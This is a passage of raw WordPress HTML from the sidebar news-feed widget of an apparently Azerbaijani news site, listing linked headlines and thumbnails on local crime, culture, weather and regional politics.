https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" title="Permanent Link to Məktəb kollektivindən başsağlığı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09.jpeg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" title="Permanent Link to Sabah Bakıya qar yağacaq"><img post-id="168584" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/11/25/qarli-yol.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri"><img post-id="168581" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168578" fifu-featured="1" width="84" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&amp;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&amp;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&amp;oe=69701981" class="clean-grid-recent-post-img wp-post-image" alt="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5559-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin"><img post-id="168549" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General"><img post-id="168546" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/08/30/erdogan_tramp.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;"><img post-id="168543" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?"><img post-id="168540" fifu-featured="1" width="100" height="61" src="https://axar.az/media/2023/10/17/vaqif-xacatryan.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" rel="bookmark" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?">Bakı 4 erməni məhbusu niyə indi İrəvana verdi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi"><img post-id="168537" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2019/08/09/raket_usa.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" rel="bookmark" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi">ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" title="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" title="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779.jpeg 685w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı">Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı"><img post-id="168529" fifu-featured="1" width="82" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615193377_25568494059426790_7585552476040934648_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=n5XQAsuY6LIQ7kNvwGA42ta&amp;_nc_oc=Adm0KLiJGhUCC2FJhpQDbCjgCwcPqoqRJnSQsmX05FQSciULybmseg-xO7-yZ3VStUE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=vq6C2f7N07CdznNczqC4Yg&amp;oh=00_AfptE_l7eyo2NJ414NsCEYwf2ramxx2NRxSbYMRtpV5F4w&amp;oe=696DA11D" class="clean-grid-recent-post-img wp-post-image" alt="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" rel="bookmark" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı">Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
